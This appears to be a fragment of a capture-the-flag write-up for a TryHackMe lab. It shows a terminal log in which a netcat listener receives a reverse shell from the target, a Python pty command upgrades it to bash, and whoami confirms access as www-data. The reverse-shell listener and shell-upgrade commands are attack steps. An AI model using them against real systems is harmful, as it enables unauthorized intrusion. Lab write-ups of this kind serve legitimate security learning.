 root@upset:~/thm/jack-of-All-Trades# rlwrap nc -lvp 1338
listening on [any] 1338 ...
10.10.53.59: inverse host lookup failed: Unknown host
connect to [10.8.1.72] from (UNKNOWN) [10.10.53.59] 37034
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@jack-of-all-trades:/var/www/html/nnxhweOV$ whoami
whoami
www-data
www-data@jack-of-all-trades:/var/www/html/nnxhweOV$